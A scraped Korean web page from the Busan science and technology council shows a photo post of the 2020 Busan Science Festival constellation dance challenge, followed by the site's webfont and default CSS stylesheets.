						<li id="Ability0403" class="mn_l3   ">
							<a href="/kor/Ability/Ability0403.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability05" class="mn_l2   ">
				<a href="/kor/Ability/Ability0501.php" class="mn_a2" target="_self" title="청년장기려의학상">
					<span class="blt"></span>
					<span class="txt">청년장기려의학상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0501" class="mn_l3   ">
							<a href="/kor/Ability/Ability0501.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0502" class="mn_l3   ">
							<a href="/kor/Ability/Ability0502.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0503" class="mn_l3   ">
							<a href="/kor/Ability/Ability0503.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability06" class="mn_l2   ">
				<a href="/kor/Ability/Ability0602.php" class="mn_a2" target="_self" title="부산과학기술혁신상">
					<span class="blt"></span>
					<span class="txt">부산과학기술혁신상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0603" class="mn_l3   ">
							<a href="/kor/Ability/Ability0603.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0602" class="mn_l3   ">
							<a href="/kor/Ability/Ability0602.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0601" class="mn_l3   ">
							<a href="/kor/Ability/Ability0601.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Community" class="mn_l1 mn_type ">
	<a href="/kor/Community/Community01.php" class="mn_a1"><span class="mn_s1">참여마당</span></a>
	<div class="depth2-wrap"> <a href="/kor/Community/Community01.php" target="_self" title="참여마당"><span class="mn-btxt">참여마당</span></a>

		<ul class='depth2'>
			<li id="Community01" class="mn_l2   ">
				<a href="/kor/Community/Community01.php" class="mn_a2" target="_self" title="공지사항">
					<span class="blt"></span>
					<span class="txt">공지사항</span>
				</a>
			</li>

			<li id="Community03" class="mn_l2   ">
				<a href="/kor/Community/Community03.php" class="mn_a2" target="_self" title="Q&A">
					<span class="blt"></span>
					<span class="txt">Q&A</span>
				</a>
			</li>

			<li id="Community04" class="mn_l2   ">
				<a href="/kor/Community/Community04.php" class="mn_a2" target="_self" title="보도자료">
					<span class="blt"></span>
					<span class="txt">보도자료</span>
				</a>
			</li>

			<li id="Community05" class="mn_l2   ">
				<a href="/kor/Community/Community05.php" class="mn_a2" target="_self" title="사진">
					<span class="blt"></span>
					<span class="txt">사진</span>
				</a>
			</li>

		</ul>



	</div>
</li>
						</ul>
						<script type='text/javascript'>initNavigation(0,0)</script>
						<!-- 2022.01.13 - 퀵메뉴 삭제(주석처리) -->
						<!-- <div id="header-quick">
							<ul>
								<li class="c-01"><a href="/kor/Edu/Edu020101.php"><span>fun&amp;FUN 과학관</span></a></li>
								<li class="c-02"><a href="/kor/Science/Science0201.php"><span>W-science페스티벌</span></a></li>
								<li class="c-03"><a href="/kor/Ability/Ability0101.php"><span>사이언스아카데미 </span></a></li>
							</ul>
						</div> -->
					</div>
			</div>
		</div>
		<div class="mn-bg"></div>
		
	</div>
	<!-- e : header-wrap -->
</header>

	<!-- s: #container-wrap //-->
	<div id="container-wrap"  class="div-wrap" >
			<div id="subtop-wr" class="div-wrap">
				<div id="svisual-wrap">
					<div id="visimg-img" class="">
							 <img src="/kor/_Img/Sub/visual-Science.jpg" alt="" />
					</div>
				</div>
				
				<script  type="text/javascript" src="/cmmJs/contNavi.js"></script>
				<script>$(document).ready(function(){initCNavigation();});</script>
			</div>
			<div id="container"  class="div-cont">
			    <div id="cont-navi-wrap" >
					<div id="cont-navi" class="div-cont">
						<!-- s: cont-navi  -->
						<a href='/kor/' title='MAIN' class="home"><span><img src="/kor/_Img/Sub/cont-navi-home.png" alt="HOME"/></span></a><span class="split"></span>
												<!--// e: cont-navi -->
						<div id="cont-ctrl-btwr" class="cont-ctrl-btns">
							<div class="cont-ctrl-btns">
								<!-- <button type="button" class="bt-bookmark"><span class="blind">즐겨찾기</span></button> -->
								<span class="lbl-fsize blind">글자크기</span>
								<button type="button" class="bt-fsize1" onclick="zoomIn();"><span class="blind">글자크기 확대</span></button>
								<button type="button" class="bt-fsize2" onclick="zoomOut();"><span class="blind">글자크기 축소</span></button>
								<button type="button" class="bt-fsize0" onclick="resetZoom();"><span class="blind">글자크기 원래대로</span></button>
								<button type="button" class="bt-print" onclick="pagePrint1();"><span class="blind"></span></button>
							</div>
						</div>
					</div>
				</div>
				<div id="subNavi-wrap">
					<div id="subNavi">
						<!-- s : leftMenu -->
						<div class="lm-tit">
							<div class="tit">
								<span class="btxt">과학문화활동<!-- 과학축전 --></span>
								<span class="stxt"></span>
								<button  class="" type="button" onclick="$('#leftmenu').toggle();"><span>▼</span></button>
							</div>
						</div>		
						<div class="leftmenu" id="leftmenu">
	<ul class="depth2">
		<li id="lm_Science01" class='lm_l2 '>
			<a href='/kor/Science/Science0101.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>과학축전</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Science0101" class="lm_l3 ">
					<a href="/kor/Science/Science0101.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Science0102" class="lm_l3 ">
					<a href="/kor/Science/Science0102.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">연도별 주제</span>
					</a>
				</li>

				<li id="lm_Science0103" class="lm_l3 ">
					<a href="/kor/Science/Science0103.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">사진</span>
					</a>
				</li>

				<li id="lm_Science0104" class="lm_l3 ">
					<a href="/kor/Science/Science0104.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">보도자료</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Science02" class='lm_l2 '>
			<a href='/kor/Science/Science0201.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>W-science페스티벌</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Science0201" class="lm_l3 ">
					<a href="/kor/Science/Science0201.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_Science0202" class="lm_l3 ">
					<a href="/kor/Science/Science0202.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">사진</span>
					</a>
				</li>

				<li id="lm_Science0203" class="lm_l3 ">
					<a href="/kor/Science/Science0203.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">보도자료</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Science03" class='lm_l2 '>
			<a href='/kor/Science/Science0301.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>과학선현기념사업</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_Science0301" class="lm_l3 ">
					<a href="/kor/Science/Science0301.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">장영실</span>
					</a>
				</li>

				<li id="lm_Science0302" class="lm_l3 ">
					<a href="/kor/Science/Science0302.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">장기려</span>
					</a>
				</li>

				<li id="lm_Science0303" class="lm_l3 ">
					<a href="/kor/Science/Science0303.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">우장춘</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_Science05" class='lm_l2 '>
			<a href='/kor/Science/Science05.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>FOBST 총서발간</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e : leftMenu  -->
						<script src="/cmmJs/leftMenu.js"></script>
						<script type="text/javascript" >
							$(document).ready(function(){ 
								subNavi._init();	
								if($("#leftmenu li").length<1) $(".lm-tit button").hide();
							});
						</script>
					</div>
				</div>
				<div id="contents-wrap">
					<div id="contents">
						<div class="cont-top">
							<div class="cont-tit">
								<h2>사진</h2>
								<!-- <p>타이틀 아래 텍스트 </p> -->
							</div>
							<!-- s : cont-path -->
							<div class="cont-path">
	<dl>
		<dt>과학문화활동</dt>

		<dd>과학축전</dd>

		<dd>사진</dd>

	</dl>
</div>
							<!--// e : cont-path  -->
						</div>

						<!-- s: b-tab01 -->
						<div class="b-tab01">
	<ul>
		<li class="" >
			<a href="/kor/Science/Science0101.php" class="" target="_self" title="소개">
				<span>소개</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Science/Science0102.php" class="" target="_self" title="연도별 주제">
				<span>연도별 주제</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Science/Science0103.php" class="" target="_self" title="사진">
				<span>사진</span>
			</a>
		</li>

		<li class="" >
			<a href="/kor/Science/Science0104.php" class="" target="_self" title="보도자료">
				<span>보도자료</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e: b-tab01 --><script type="text/javascript" src="/Seditor/js/HuskyEZCreator.js" charset="utf-8"></script>
<div class="board-view-wrap">
	<span class="u-line-dpoint1"></span>
	<table>
		  <caption><span class="blind">'2020년 부산과학축전_별자리댄스챌린지' 글 입니다.</span></caption>
		  <thead>
			  <tr>
				  <th>
					<p class="btxt">2020년 부산과학축전_별자리댄스챌린지</p>
					<span><strong>작성자</strong> : 관리자</span>
					<span><strong>작성일자</strong> : 2020.12.01</span>
					<!--모바일사이즈시 조회수는 사라집니다-->
					<p class="hit">
						<span>조회수</span>
						<span>141920</span>
					</p>
				  </th>
			  </tr>
		  </thead>
		  <tbody>
			  <tr>
				  <td>
				     <div class="file-set">
					 <strong class="file-btxt">첨부파일 :</strong>
					 <a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','788','429','yes','?img_name=/data/sec_photo1/80a8c437d71611191613.png&img_width=768&img_height=429');return false;" onfocus='this.blur();'><img src='/cmmImg/Board/file_icon.jpg' alt='첨부파일' /> 부산과학축전_별자리댄스.png</a><a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','820','432','yes','?img_name=/data/sec_photo1/3ed429bbc41611191613.png&img_width=800&img_height=432');return false;" onfocus='this.blur();'><img src='/cmmImg/Board/file_icon.jpg' alt='첨부파일' /> 부산과학축전_별자리댄스2.png</a><a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','820','478','yes','?img_name=/data/sec_photo1/a7af9103561611191613.png&img_width=800&img_height=478');return false;" onfocus='this.blur();'><img src='/cmmImg/Board/file_icon.jpg' alt='첨부파일' /> 부산과학축전_별자리댄스3.png</a>					 </div>
				  </td>
			  </tr>
			  <tr>
				  <td colspan="2" class="editor-data-box">
					<div id="view-cont">
						<div id ="imgSize"><a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','788','429','yes','?img_name=/data/sec_photo1/80a8c437d71611191613.png&img_width=768&img_height=429');return false;" onfocus='this.blur();'><img src='/data/sec_photo1/80a8c437d71611191613.png' width='600' height='335' border='0' style='vertical-align:middle;'></a><br/><a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','820','432','yes','?img_name=/data/sec_photo1/3ed429bbc41611191613.png&img_width=800&img_height=432');return false;" onfocus='this.blur();'><img src='/data/sec_photo1/3ed429bbc41611191613.png' width='600' height='324' border='0' style='vertical-align:middle;'></a><br/><a href="#" onclick="javascript:Open_Son_Get('/02_board/imgPop.php','820','478','yes','?img_name=/data/sec_photo1/a7af9103561611191613.png&img_width=800&img_height=478');return false;" onfocus='this.blur();'><img src='/data/sec_photo1/a7af9103561611191613.png' width='600' height='358' border='0' style='vertical-align:middle;'></a><br/></div>
						<div class="sgap"></div>
						<div class="editor-text"><br></div>
					</div> 
				  </td>
			  </tr>

		  </tbody>
	</table>
	<div class="ssgap"></div>
	<div class="r">
		<!-- 
		<button class="bp-btn">삭제</button>
		<button class="bdp-btn">수정</button>
		<button class="bg-btn">목록</button>
		<button class="bw-btn">닫기</button>
		-->
								<button class='bg-btn' onclick='javascript:location.href="/kor/Science/Science0103.php?bid=sec_photo1&page=0&sw=&years=&classV="'>목록</button>	</div>
	<div class="ssgap"></div>
	<ul class="np-page">
		<li>
			<a href="#" class="first">이전글&nbsp;<span class="f9">▲</span></a>
			<a href="#" class='ellipsis' onclick="javascript:location.href='/kor/Science/Science0103.php?bid=sec_photo1&idx=14458&bid=sec_photo1&pg_mode=View&page=0&sw=&years=&classV='"><span>2021년 부산과학축전_스포츠픽토그램챌린지</span></a>		</li>
		<li>
			<a href="#" class="first">다음글&nbsp;<span class="f9">▼</span></a>
			<a href="#" class='ellipsis' onclick="javascript:location.href='/kor/Science/Science0103.php?bid=sec_photo1&idx=13644&bid=sec_photo1&pg_mode=View&page=0&sw=&years=&classV='"><span>2020년 부산과학축전_누구나실험왕</span></a>		</li>
	<ul>
</div><!--// page end -->
						</div><!-- e: #contents //-->
					<!-- 페이지 만족도 삽입시 -->
				</div><!-- e: #contents-wrap //-->
			</div><!-- e: #container //-->		
		</div>
		<!-- e: #container-wrap //-->

		<footer class="div-wrap footer-wrap" id="footer-wrap">
	<div id="footer-top-wrap" class="div-wrap">
		<div id="footer-top" class="div-cont">
			<div class="ftoplink-wrap">
				<ul>
					<li><a href="/kor/Site/agreement.php">이용약관</a></li>
					<li><a href="/kor/Site/privacy.php"">개인정보처리방침</a></li>
					<li><a href="/kor/Site/noemail.php"">이메일무단수집거부</a></li>
					<li class="last"><a href="/kor/_Info/sitemap.php">사이트맵</a></li>
				</ul>
			</div>
			<div class="family-site">
				<a href="#n" class="" id="family-btn"><span>이사회</span></a>
				<ul class="family-list-wrap">
					<li><a target="_blank" title="새창열림" href="https://www.busan.go.kr/">부산광역시</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pusan.ac.kr">부산대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kookje.co.kr">국제신문</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sungshin.com">㈜성신신소재</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pen.go.kr">부산광역시 교육청  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.donga.ac.kr">동아대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.deu.ac.kr">동의대학교  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pknu.ac.kr">부경대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.bnue.ac.kr/">부산교육대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.inje.ac.kr/">인제대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.hhu.ac.kr/">한국해양대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sciport.or.kr/">국립부산과학관</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kmink.co.kr/htm/in01.htm">광명잉크㈜</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.dh.co.kr">㈜동화엔텍 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.fine-tec.com">㈜화인 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.worldpanasia.com">㈜파나시아 </a></li>
				</ul>
			</div>
			<a href="#top" class="top-btn"><span>TOP</span></a>
		</div>
	</div>
	<div id="footer" class="div-cont">
		<div id="f-copyright" class="fcopyright">
			<div class="pinfo">
				<p class="paddr">48735 부산광역시 동구 범일로 85, 8층</p>
				<p class="ptel-wrap">
					<span class='ptel'>TEL. <i> 051) 501-3124~5</i></span>
					<span class='ptel'>FAX. <i> 051) 501-3127</i></span>
				</p>
			</div>
			<div class="pcopyright">
				Copyright 2017 <span>부산과학기술협의회.</span> ALL rights reserved.  <i>Designed By UXIS</i>
			</div>
		</div>
	</div>
</footer>
<!-- 홈페이지 전용 js -->
<script type="text/javascript">
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy",
	});
</script>


	</div>
	<!-- e: .doc-pg //-->
</div>
<!-- e: #doc //-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/webfont.css
body_size: 1009
content:
@import url(https://cdn.rawgit.com/openhiun/hangul/14c0f6faa2941116bb53001d6a7dcd5e82300c3f/nanumbarungothic.css);@import url(http://cdn.rawgit.com/hiun/NanumSquare/master/nanumsquare.css);@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);@import url(https://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);/* @import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css); @import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);*/ഊഊഊ

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/styleDefault.css
body_size: 45844
content:
@charset "utf-8";
/*point 컬러*/
.us-p1{ color:#005aab;}
.us-p2{ color:#f65b3e;}
.us-p3{ color:#338b03;}

.us-dp1{ color:#175aaf;}
.us-dp2{ color:#009dab;}
.us-dp3{ color:#26466f;}

.us-sp1{ color:#ffffff;}
.us-sp2{ color:#656565;}
.us-sp3{ color:#333333;}

/*반응형 추가*/
i{font-style:normal}

.break{display:block;} /*  데스크탑 : block -> 모바일화면 : inline*/
.plump{}	/*  데스크탑 : 속성없음 -> 모바일화면 : block */
.block{display:block}	/*  데스크탑 : block -> 모바일화면 : block */
	@media all and (max-width:480px) {
		.break{display:inline}
		.plump{display:block}
		.block{display:block}
		
	}
	@media all and (max-width:1024px) {
		.m-none{display:none}
	}

/* 스킵네비게이션 */
#skipNavi {height:0;}
#skipNavi .skipLink {position:absolute;top:-1000px;left:-1000px;overflow:hidden;z-index:5000;}
#skipNavi .skipLink:focus, #skipNavi .skipLink:active {top:0;left:0;padding:10px 20px;background:#1e64ba;color:#fff;}

/* 컨텐츠 타이틀*/
.u-tit01 {font-size:21px;font-weight:800;color:#184584;padding-left:0px;padding-top:0px;padding-left:26px;background:url(/cmmImg/Content/u-tit01.jpg) no-repeat 0 3px;line-height:120%;margin-bottom:17px;letter-spacing:-0.05em;} 
.u-tit02 {font-size:18px;font-weight:600;color:#333;padding-left:0px;padding-top:20px;background:url(/cmmImg/Content/u-tit02.jpg) no-repeat 0 0.45em;line-height:130%;margin-bottom:15px;letter-spacing:-0.05em;} 
.u-tit03 {font-size:16px;font-weight:600;color:#175aaf;padding-left:15px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 0 0.38em;line-height:130%;margin-bottom:10px;letter-spacing:-0.03em;} 
.u-tit04 {font-size:1em;font-weight:300;color:#546274;padding-left:12px;background:url(/cmmImg/Content/u-tit04.jpg) no-repeat 3px 0.6em;line-height:130%;margin-bottom:5px;} 
.u-tit02 .rtxt{ font-size:15px; color:#666;}

.c-in1 {padding-left:17px;}
.c-in2 {padding-left:34px;}
.c-in3 {padding-left:51px;}


/* ie9 업그레이드 안내 */
.lowIE-update {position:fixed;top:0;left:0;z-index:7000;width:100%;height:100%;}
.lowIE-update .update-cont {position:relative;margin:10% auto 0;width:418px;height:148px;border:1px solid #000;background:#ff890b;color:#000;padding:50px 50px 20px 20px;text-align:center;z-index:7100}
.lowIE-update .update-cont p {padding-left:50px;line-height:1.2;text-align:left;}
.lowIE-update .update-cont .tit {padding-bottom:5px;background:url(/cmmImg/Content/ico-upnotice.png) no-repeat 0 0;}
.lowIE-update .update-cont .txt {margin-bottom:35px;}
.lowIE-update .update-cont .btn-upgrade {color:#000;display:block;}
.lowIE-update .update-cont .btn-upgrade .atxt {border-bottom:1px solid #333; padding-bottom:5px; font-weight:600}
.lowIE-update .update-cont .btn-upgrade span.ico {display:inline-block;*display:inline;*zoom:1;width:15px;height:12px;vertical-align:middle;background:url(/cmmImg/Content/ico-uparr.gif) no-repeat 0 0;padding-left:9px;}
.lowIE-update .update-cont .chk-uclose {display:block;text-align:right;margin-top:15px;}
.lowIE-update button {position:absolute;bottom:0;right:0;width:40px;height:40px;background:#000 url(/cmmImg/Content/btn-upclose.gif) no-repeat 50% 50%;border:0;}

/*탭메뉴 */
.u-tab01 {position:relative;overflow:hidden;margin-bottom:30px;font-size:14px; border-left:1px solid #dadada;}
.u-tab01 .this-wrap {}
.u-tab01 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab01 li { float:left;letter-spacing:-0.03em; font-size:14px;}
.u-tab01 li a {display:block;text-align:center;line-height:48px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab01 li.first-row a {border-top:1px solid #cfd7d7;}
.u-tab01 li.first-row.over a, .u-tab01 li.over a, .u-tab01 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3f}
.u-tab01 li:hover a {background:#eee;}
.u-tab01 li a span {display:block;color:#333; white-space:nowrap;overflow:hidden;text-overflow:ellipsis; padding:0 16px;text-align:center;}
.u-tab01 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab01 li.over.first-row:last-child a {border-right:1px solid #028f95;}

@media only screen and  (max-width:1024px) {
.u-tab01 li a{line-height:48px;border-top:0}
}

.u-tab02 {border-bottom:1px solid #ddd;background:#fff;padding:0 0;height:40px;margin-bottom:25px; position:relative;}
.u-tab02:after {clear:both;content:"";display:block;}
.u-tab02 ul{overflow:hidden}
.u-tab02 li {float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1;}
.u-tab02 li a {display:block;background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 15px;padding:0px 0px 5px 0px;color:#353e49;}
.u-tab02 li a span {display:block;padding:10px 20px 23px 20px;height:15px;}
.u-tab02 li:first-child a {background:none;}
.u-tab02 li.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 li a:hover span {color:#009dab;text-decoration:underline;}

.u-tab02 .item-slide{overflow:hidden; margin-bottom:15px;}
.u-tab02 .item-slide .item{float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1; }
.u-tab02 .item-slide .item.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 .item a {display:block;/* background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 13px; */padding:0px 0px 5px 0px; width:64px;color:#353e49;text-align:center; position:relative;}
.u-tab02 .item a:after{ position:absolute; left:-1px; top:50%;margin-top:-15px; width:1px; height:12px; background:#ddd; display:block; content:"";}
.u-tab02 .item a span {display:inline-block;padding:10px 10px 23px 10px;height:15px; line-height:15px;}
.u-tab02 .owl-nav{display:none;}

	@media only screen and  (max-width:1024px) {
		.u-tab02 .item-slide{margin:0 30px;}
		.u-tab02 .owl-nav{position:absolute;display:block ; lefT:0 ; top:0; height:0; width:100%}
		.u-tab02 .owl-nav .owl-prev, .u-tab02 .owl-nav .owl-next {border:0;position:absolute;border:1px solid #ddd;width:30px;height:30px;text-indent:-9999px;cursor:pointer;background:#fff url(/cmmImg/Content/btab01_btn.png) no-repeat -11px -10px;}
		.u-tab02 .owl-nav .owl-prev {left:0;top:0;}
		.u-tab02 .owl-nav .owl-next {right:0;top:0;background-position:-61px -10px;}
	}




.u-tab03 {position:relative;margin-bottom:30px;border:1px solid #ddd;}
.u-tab03 ul {overflow:hidden;background:#f9f9f9;padding:10px 15px 10px 15px;margin-top:1px}
.u-tab03 li {float:left;}
.u-tab03 li a {display:block;text-align:center;padding:5px 15px 4px;background:url(/cmmImg/Content/ctab03-vbar.gif) no-repeat right 7px;}
.u-tab03 li a span {background:url(/cmmImg/Content/blt-ctab03.gif) no-repeat right 9px;padding-right:18px;transform:all .5s ease;transition:background .3s;font-weight:bold;}
.u-tab03 li.over a span, .u-tab03 li:hover a span, .u-tab03 li:focus a span, .u-tab03 li:active a span {background:url(/cmmImg/Content/blt-ctab03-o.gif) no-repeat right 7px;transition:background .3s;transform:all .3s ease;text-decoration:underline;color:#009dab;} 

.u-tab04 {position:relative;overflow:hidden;margin-bottom:0px;font-size:14px;}
.u-tab04 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab04 li {display:inline-block;letter-spacing:-0.03em; font-size:14px;}
.u-tab04 li a {display:block;text-align:center;padding:7px 0 7px 0;height:20px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab04 li.first-row a {border-top:1px solid #cfd7d7;padding-top:13px;}
.u-tab04 li.first-row.over a, .u-tab04 li.over a, .u-tab04 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3e;color:#ffffff}
.u-tab04 li:hover a {background:#eee;}
.u-tab04 li a span {display:block;color:#333333;padding:0 36px;}
.u-tab04 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab04 li.over.first-row:last-child a {border-right:1px solid #028f95;}
.u-tab04 li:first-child.over a{border-left:0}
.u-tab04 li:first-child a{border-left:1px solid #dadada}

@media only screen and  (max-width:1024px) {
	.u-tab04 li{ float:left; width:50%;}
	.u-tab04 ul{border-top:1px solid #dadada;}
	.u-tab04 li a{border-top:0; border-bottom:1px solid #dadada;border-right:1px solid #dadada;}
	.u-tab04 li:nth-child(odd) a{border-left:1px solid #dadada}
	.u-tab04 li.over:nth-child(odd) a{border-left:1px solid #f65b3f }
}

/* 카테고리 탭스타일 */
.b-tab01 {position:relative;overflow:hidden;border:1px solid #ddd;background:#f7f7f7;margin-bottom:50px;} 
.b-tab01 li {float:left;width:20%;font-size:14px;text-align:center;}
.b-tab01 li a {padding:7px 0 6px;display:block;line-height:38px;background:url(/cmmImg/Content/btab01_vbar.gif) no-repeat 0 18px;}
.b-tab01 li.over a, .b-tab01 li:hover a, .b-tab01 li:focus a, .b-tab01 li:active a {padding:6px 0;background:none;font-weight:700;text-decoration:none;color:#175aaf;line-height:39px;}
.b-tab01 li.first a {background:none;}
.b-tab01 li a:hover, .b-tab01 li a:focus, .b-tab01 li a:active {color:#175aaf;text-decoration:none;font-weight:700;}
.b-tab01 li.over a {color:#fff;background-color:#175aaf}
.b-tab01 li.over a span {color:#fff;}
.b-tab01 button {border:0;position:absolute;width:51px;height:50px;text-indent:-9999px;cursor:pointer;background:#f8f8f8 url(/cmmImg/Content/btab01_btn.png) no-repeat;}
.b-tab01 button.btn-prev {left:0;top:0;border-right:1px solid #ddd;}
.b-tab01 button.btn-prev:hover, .b-tab01 button.btn-prev:focus, .b-tab01 button.btn-prev:active {background-position:-102px 0;}
.b-tab01 button.btn-next {right:0;top:0;background-position:-51px 0;border-left:1px solid #ddd;}
.b-tab01 button.btn-next:hover, .b-tab01 button.btn-next:focus, .b-tab01 button.btn-next:active {background-position:-153px 0;}




/*라인, 추가는 전체 공용으로*/
.u-line {border-width:0px 0px 0px 0px;display:block;height:1px;overflow:hidden;background:#ddd;}
.u-line-point1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#005aab;}
.u-line-point2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#f65b3e;}
.u-line-point3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#338b03;}
.u-line-dpoint1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#175aaf;}
.u-line-dpoint2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#009dab;}
.u-line-dpoint3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#26466f;}

.line-dia {width:100%;background:url(/cmmImg/Content/conven-vline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-ver {width:100%;background:url(/cmmImg/Content/conven-verline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-dt{width:100%;background:url(/cmmImg/Content/conven-dtline.gif) repeat 0 0;height:1px;margin:1em 0}



/* 박스 스타일 */ 
.w-box {background:#fff;border:1px solid #ddd;overflow:hidden;position:relative;}
.g-box {background:#f8f8f8;border:1px solid #ddd;overflow:hidden;position:relative;}
.r-box {background:#fbf0e6;border:1px dashed #d1001d;overflow:hidden;position:relative;}



/* 안내문 */
.info-box {position:relative;border:1px solid #ddd;background:#fafafa;padding:20px 20px 20px 155px;}
.info-box02 {background:url(/cmmImg/Content/ico_ex05.png) no-repeat 0 10px;padding:7px 20px 7px 48px;}
.info-box03 {border:1px solid #ddd;background:#fafafa url(/cmmImg/Content/ico_ex05.png) no-repeat 30px 29px;padding:30px 50px 30px 78px;color:#555;}
.info-box03 .info-txt {font-weight:bold;padding:5px 0 10px;}
.info-box03 .info-stit {padding:5px 0;}
.info-box:after, .isIE7 .info-box .ico {display:block;content:"";position:absolute;width:80px;height:80px;overflow:hidden;background:url(/cmmImg/Content/ico_sprite.png) no-repeat -4px 0;top:40px;left:40px;}
.info-box .info-tit {font-size:16px;color:#444;font-weight:bold;padding:10px 0 5px 5px}
.info-box ul li {background:url(/cmmImg/Content/blt07.gif) no-repeat 0 0.8em;padding-left:10px;font-size:1em;color:#666;}

@media all and (max-width:600px){
	.info-box {padding:20px}
	.info-box:after {display:none;}
}

.info-ex {background:url(/cmmImg/Content/ico_ex02.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}
